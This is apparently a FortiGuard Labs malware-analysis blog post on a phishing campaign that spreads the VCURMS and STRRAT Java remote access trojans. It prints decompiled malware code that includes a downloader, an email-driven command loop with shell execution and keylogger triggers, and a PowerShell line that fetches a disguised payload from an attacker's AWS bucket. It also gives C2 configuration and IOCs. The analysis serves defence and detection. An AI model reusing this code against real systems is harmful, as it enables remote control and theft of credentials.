

VCURMS: A Simple and Functional Weapon | FortiGuard Labs

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Affected platforms: All platforms with Java installed

Impacted parties: Any organization

Impact: Attackers gain control of the infected systems

Severity level: High

Recently, FortiGuard Labs uncovered a phishing campaign that entices users to download a malicious Java downloader with the intention of spreading new VCURMS and STRRAT remote access trojans (RAT). The attackers stored malware on public services like Amazon Web Services (AWS) and GitHub, employing a commercial protector to avoid detection of the malware. The attacker attempts to use email as its command and control throughout the attack campaign. The receiving endpoint utilizes Proton Mail, which offers email services that include privacy protection. Figure 1 shows the attack chain.




Figure 1: Attack flow

This blog describes how the malware is delivered and specifically examines the unusual VCURMS RAT that is involved in this campaign.

Initial Access

The phishing email shown in Figure 2 is part of this attack campaign. It targets staff members, implying that a payment is underway and encourages them to click a button to verify payment information. Upon clicking the button, a harmful JAR file hosted on AWS is downloaded to the victim's computer.




Figure 2: The phishing e-mail

Payment-Advice.jar

The downloaded files resemble typical phishing attachments with spoofed names intended to lure people into opening them. When you look at the file with a JAR decompiler, many strings are obfuscated and one of the class names “DownloadAndExecuteJarFiles.class” clearly indicates the intention of this program, as shown in Figure 3. The program aims to download two JAR files to the attacker-provided path and executes them.

```
DownloadAndExecuteJarFiles
package defpackage;
import java.nio.file.Path;
import java.nio.file.Paths;

/* renamed from: DownloadAndExecuteJarFiles reason: default package */
/* loaded from: Payment-Advice.jar:DownloadAndExecuteJarFiles.class */
public class DownloadAndExecuteJarFiles {
    9 public static void main(String[] args) {
    10     String url1 = CC0000065D107DB0001852344843412.vm_str("aA293637348680747538313C2F2C3E3F3244333C3749044839873948874E4B52544945425559010696485544665A5C4E6562A0546160A3E76466A0
    11     String url2 = CC0000065D107DB0001852344843412.vm_str("I{3330312E2C667A7B31383249463839483E494251438A3E7F0D534591465A4C4E535F5C4E5398909C25F644C6062585858A66A676AA961606CA2
    15     Path file1Path = Paths.get(System.getProperty(CC0000065D107DB0001852344843412.vm_str("C346415844216661655E")), CC0000065D107DB0001852344843412.vm_str("Rj260406041D"), CC00
    16     Path file2Path = Paths.get(System.getProperty(CC0000065D107DB0001852344843412.vm_str("C346415844216661655E")), CC0000065D107DB0001852344843412.vm_str("Rj260406041D"), CC00
    19     downloadJar(url1, file1Path);
    20     downloadJar(url2, file2Path);
    23     new Thread(() -> {
    23         CC0000065D107DB0001852344843412.vm_void(3, new Object[]{file2Path});
    24     }).start();
    24     new Thread(() -> {
    24         CC0000065D107DB0001852344843412.vm_void(4, new Object[]{file1Path});
    25     }).start();
    27     System.out.println(CC0000065D107DB0001852344843412.vm_str("AR063B3D24762B31293F7B473F7E41494D47834D348651533D8A3A413D3E5A3E45575794534F9751644F490C5C696C5056566852AF"));
    31 private static void downloadJar(String urlString, Path filePath) {
    32     CC0000065D107DB0001852344843412.vm_void(1, new Object[]{urlString, filePath});
    41 private static void executeJar(String jarPath) {
    42     CC0000065D107DB0001852344843412.vm_void(2, new Object[]{jarPath});
}
```

Figure 3: Code to download and execute Jar Files

As shown in Figure 4, a class employed by the obfuscator is labeled "sense loader" in the debug data. The obfuscator selects the appropriate native loader module from the resources based on the current operating system during the execution process.

```
InputStream resourceAsStream = CC00000065D107DB0001852344843412.class.getResourceAsStream(str2);
if (resourceAsStream == null) {
    System.out.println("Failed to get " + str2);
    System.out.println("Class Loader: " + obj);
    System.out.println("Class Path: " + CC00000065D107DB0001852344843412.class.getResource(""));
    System.out.println("Context Path: " + Thread.currentThread().getContextClassLoader().getResource(""));
}
copy_to_tmp(resourceAsStream, canonicalPath, str3);
resourceAsStream.close();
InputStream resourceAsStream2 = CC00000065D107DB0001852344843412.class.getResourceAsStream(name + "/data.dat");
if (resourceAsStream2 != null) {
    copy_to_tmp(resourceAsStream2, canonicalPath, name + ".dat");
    resourceAsStream2.close();
}
System.load(canonicalPath + File.separator + str3);
} catch (Throwable th) {
    System.out.println("sense loader exception: " + th.getMessage());
    System.out.println("os.name: " + System.getProperty("os.name"));
    System.out.println("os.arch: " + System.getProperty("os.arch"));
    System.out.println("bits: " + System.getProperties().get("sun.arch.data.model"));
}
}
```

Figure 4: A class employed by the obfuscator

After a specific date, running the malware causes a notification to appear regarding the expiration of the trial for protected tools as shown in Figure 5.




Figure 5: Expiration of the trial for Virbox Protector

Additionally, the code generated by the obfuscator closely resembles the code produced by a legitimate obfuscation tool known as "Sense Shield Virbox Protector" as shown in Figure 6.




Figure 6: Virbox Protector GUI

The rest of the execution flow of the JAR file downloads two additional JAR files and runs them separately.

Windows.jar

We observed an unusual RAT that communicates with its command and control through email. During the initialization step, the program replicates itself into the Startup folder to ensure that it runs automatically when Windows starts. It then alerts the attacker that the victim is online and establishes a schedule to periodically check the mailbox as shown in Figure 7.



Figure 7: The main function of VCURMS RAT

The attacker identifies the victim using the computer name and Volume ID. When the malware needs to verify the command provided by the attacker, it first examines whether the subject of the email contains identifying information and then proceeds to check the command within the body of the email.

```

Folder emailFolder = store.getFolder("INBOX");
emailFolder.open(2);
Message[] messages = emailFolder.search(new SubjectTerm(String.valueOf(SystemInfoMailer.access$1())
+ SystemInfoMailer.access$2()));
for (Message message : messages) {
    if (!message.isSet(Flags.Flag.SEEN)) {
        String messageContent = SystemInfoMailer.getTextFromMessage(message).trim();
        System.out.println("Email found with content: " + messageContent);
        if (messageContent.equalsIgnoreCase("get information")) {
            SystemInfoMailer.sendEmail(String.valueOf(SystemInfoMailer.access$1()) + " - Here is
the system information " + new Date(), SystemInfoMailer.access$4(),
"secure.emailsrvr.com", SystemInfoMailer.SMTP_PORT, SystemInfoMailer.USERNAME,
SystemInfoMailer.PASSWORD, SystemInfoMailer.RECIPIENT);
            message.setFlag(Flags.Flag.SEEN, true);
            message.setFlag(Flags.Flag.DELETED, true);
        } else if (messageContent.toLowerCase().startsWith("shell ")) {
            String command = messageContent.substring(6);
            String commandResult = SystemInfoMailer.executeShellCommand(command);
            SystemInfoMailer.sendEmail(String.valueOf(SystemInfoMailer.access$1()) +
SystemInfoMailer.access$2() + " - Command Response " + new Date(), commandResult,
"secure.emailsrvr.com", SystemInfoMailer.SMTP_PORT, SystemInfoMailer.USERNAME,
SystemInfoMailer.PASSWORD, SystemInfoMailer.RECIPIENT);
            message.setFlag(Flags.Flag.SEEN, true);
            message.setFlag(Flags.Flag.DELETED, true);
        } else if (messageContent.equalsIgnoreCase("recovery")) {
            System.out.println("Processing recovery request.");
            SystemInfoMailer.processRecoveryRequest();
            message.setFlag(Flags.Flag.SEEN, true);
            message.setFlag(Flags.Flag.DELETED, true);
        } else if (messageContent.equalsIgnoreCase("start keylogger")) {
            System.out.println("Processing start keylogger request.");
            SystemInfoMailer.processStartKeyloggerRequest();
            message.setFlag(Flags.Flag.SEEN, true);
            message.setFlag(Flags.Flag.DELETED, true);
        }
    }
}

```

Figure 8: Command of VCURMS RAT

The keylogger and password recovery malware are also hosted on AWS and disguised with a .jpg extension. They are downloaded using a PowerShell command.

```

public static void processRecoveryRequest() {
    try {
        String userHome = System.getProperty("user.home");
        String downloadPath = String.valueOf(userHome) + "\\AppData\\cookie\\st.jpg";
        String jarPath = String.valueOf(userHome) + "\\AppData\\cookie\\st.jar";
        String jrePath = String.valueOf(userHome) + "\\AppData\\cookie\\jre\\jre1.8.0_341\\bin\\javaw.exe";
        String downloadCommand = "powershell -Command \"Invoke-WebRequest -Uri
'https://riseappbucket.s3.ap-southeast-1.amazonaws.com/st12.jpg' -OutFile '" + downloadPath + "'\"";
        executeShellCommand(downloadCommand);
        waitForFileDownload(downloadPath, 10485760L);
        String renameCommand = "cmd.exe /C copy \"" + downloadPath + "\" \"" + jarPath + "\"";
        executeShellCommand(renameCommand);
        runJarWithJava(jrePath, jarPath);
    } catch (Exception e) {
        System.err.println("Error during recovery request processing: " + e.getMessage());
    }
}

```

Figure 9: Download components using a PowerShell command

In addition to installing keyloggers and password recovery malware, the command provides various customizable features (such as the ability to execute shell commands and upload and download files as shown in Table 1.

Command	Details
get information	Retrieve system details such as the operating system version, memory capacity, computer name, volume ID, username, country, and the files in the Desktop and Documents folders.

shell	Obtain the command and execute it through cmd.exe /c ; the result is sent back to the attacker via email.
recovery	Download a recovery JAR file with a .jpg extension and execute it.
start keylogger	Download a keylogger JAR file with a .jpg extension and execute it.
get keylogger	Attach the keylogger data and send it as an attachment.
upload	Compress the file at the specified location and then send it as an attachment.
download	Retrieve the attachment and only allow file extensions that are in .jpg format to be accepted.
search	Look for file names containing keywords specified by the attacker.

Table 1: Commands

Malware Protected with Commercial Obfuscator

The most downloaded malware in this campaign are obfuscated using the Branchlock obfuscator. Information about this obfuscator is located at the end of the JAR file as shown in Figure 10.




Figure 10: The obfuscator at the end of the file “stl2.jpg”

The [Narumii/Deobfuscator](#) plays a crucial role in partially supporting the deobfuscation of a program obfuscated with Branchlock.




Figure 11: Deobfuscation with Narumii

Infostealer - Stl2.jpg

When the command "recovery" is received, the program is downloaded and deployed into the %USERPROFILE%\AppData\cookie directory with the name st.jar. The primary purpose of the program is to steal information, particularly system information, popular browsers, and apps.

- Apps: Discord and Steam
- Browsers: Brave, Chrome, Edge, Firefox, Opera, OperaGX, Vivaldi, and Yandex
- System information: Network information, computer information, hardware information, process lists and screenshots.

The program gathers account information from apps and collects cookies, autofill data, browsing history, and passwords from browsers. The data collected is stored in the directory located at %USERPROFILE%/<username>.




Figure 12: The file structure of stl2.jpg and the collected data

Despite the component similarities to Rude Stealer, a Java-based infostealer, this program adopts the name VCURMS. We also have observed a distinction in the method of transmitting the pilfered data. The attacker follows the same path as the main program and sends the stolen information through the same email address.

```

Bu = var5;
SMTP_AUTH_PWD = "FF[REDACTED]";
SMTP_AUTH_USER = "copier@ferrellengineering.com";
SMTP_HOST_NAME = "secure.emailsrvr.com";
b = new Object[] {7051773320384798158L, -5516470278407285315L, -3511279151592186418L, 213463404853448763L, 894961006061346254L, 2480326742587592763L, -1950667
}

public SendFile() {
    super((Category)ListAppsUtil161.P(Category.class, b, 94));
}

private static String getVolumeId() {
    Object[] var3 = b;
    if (!ListAppsUtil161.A_((String)ListAppsUtil161.A_((String)ListAppsUtil161.E("os.name", System.class, var3, 97), var3, 40), "windows", var3, 21)) {
        return "Volume ID retrieval not supported on this OS";
    } else {
        try {
            Process var0 = (Process)ListAppsUtil161.X((Runtime)ListAppsUtil161.X(Runtime.class, var3, 14), new String[] {"cmd", "/c", "vol C:"}, var3, 19);
            BufferedReader var1 = new BufferedReader(new InputStreamReader((InputStream)ListAppsUtil161.A(var0, var3, 44)));

            String var2;
            do {
                var2 = (String)ListAppsUtil161.A_(var1, var3, 19);
                if (var2 == null) {
                    return "Not Available";
                }
            } while(!ListAppsUtil161.A_(var2, "Volume Serial Number", var3, 17));

            return (String)ListAppsUtil161.A_((String)ListAppsUtil161.J_(var2, ((Number)ListAppsUtil161.A_(var2, "is", var3, 16)).intValue() + 3, var3, 38), var3, 1
        } catch (IOException var4) {
            ListAppsUtil161.A_(var4, var3, 18);
            return "Unable to determine Volume ID";
        }
    }
}

```

Figure 13: Code extracted from the SendFile module

Keylogger - Kl.jpg

The downloaded keylogger will ultimately be stored in %USERPROFILE%\AppData\cookie\klog.jar. This file is responsible for recording keystrokes. Additional actions such as sending logs back to the attacker requires the main JAR file "windows.jar" to execute the functions.

STRRAT

STRRAT is a RAT built using Java, which has a wide range of capabilities, such as serving as a keylogger and extracting credentials from browsers and applications.

By the end of 2023, it was discovered that STRRAT utilizes two string obfuscation techniques, namely "Zelix KlassMaster (ZKM)" and "Allatori" to avoid detection. However, the STRRAT observed in this attack campaign follows the same convoluted process. It uses the Allatori Java obfuscator and includes the Branchlock obfuscator, which makes analysis more difficult.




Figure 14: The Branchlock obfuscator the end of the file "explorer.jar" STRRAT



Figure 15: A splash screen is displayed when trying to run explorer.jar

The configuration file still remains in the resource. By decoding it using Base64 and decrypting it with the AES Algorithm using the passphrase "strigoi," we can obtain information about the command and control server and ID "Khonsari."

```
"oforn.ta.ddns.net|2033|http://jbfrost.live/strigoi/se  
rver/?hwid=1&lid=m&ht=5|backinghof.ddns.net|2034|fals  
e|true|true|khonsari"
```

Figure 16: The decrypted configuration file

Conclusion

This comprehensive attack operation deploys several malicious programs simultaneously on a victim's system. It deploys a well-known STRRAT and a new VCURMS based on Java. Even though the VCURMS RAT primarily handles command and control communication, it also includes a modified version of a Rude Stealer and a keylogger in its second phase to gather sensitive data from the victim's system. We discovered that the threat actor was using multiple obfuscation techniques to avoid detection and attempting to use email for communicating with the command and control server.

Fortinet Protections

The malware described in this report are detected and blocked by [FortiGuard Antivirus](#) as:

```
Java/Agent.A881!tr  
Java/Agent.X!tr.spy  
Java/Agent.A249!tr  
Java/Agent.6057!tr  
Java/Agent.E730!tr
```

FortiGate, FortiMail, FortiClient, and FortiEDR support the FortiGuard Antivirus Service. The FortiGuard antivirus engine is part of each of those solutions. As a result, customers who have these products with up-to-date protections are protected.

The [FortiGuard CDR](#) (content disarm and reconstruction) service can disarm the malicious macros within the document.

We also suggest that organizations take the free Fortinet [Fortinet Certified Fundamentals \(FCF\)](#) cybersecurity training. The training is designed to help users learn about today's threat landscape and introduces basic cybersecurity concepts and technology.

[FortiGuard IP Reputation](#) and [Anti-Botnet Security Service](#) proactively block malware attacks by aggregating malicious source IP data from the Fortinet distributed network of threat sensors, CERTs, MITRE, cooperative competitors, and other global sources that collaborate to provide up-to-date threat intelligence about hostile sources.

If you believe this or any other cybersecurity threat has impacted your organization, please contact the [Global FortiGuard Incident Response Team](#).

IOCs

E-mails

copier@ferrellengineering[.]com

sacriliage@proton[.]me

Domains

bankofindustry[.]s3[.]us-east-2[.]amazonaws[.]com

riseappbucket[.]s3[.]ap-southeast-1[.]amazonaws[.]com

ofornta[.]ddns[.]net

jbfrost[.]live

backinghof[.]ddns[.]net

Files

97e67ac77d80d26af4897acff2a3f6075e0efe7997a67d8194e799006ed5efc9
8d72ca85103f44742d04ebca02bff65788fe6b9fc6f5a411c707580d42bbd249
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8aa99504d78e88a40d33a5f923caf7f2ca9578031d004b83688aafdf13b3b59f
c0d0dee9b8345da3c6cf3e1c3ce5b5b6e8c9e4002358517df1e3cd04c0f0b3d1

Source: <https://www.fortinet.com/blog/threat-research/vcurms-a-simple-and-functional-weapon>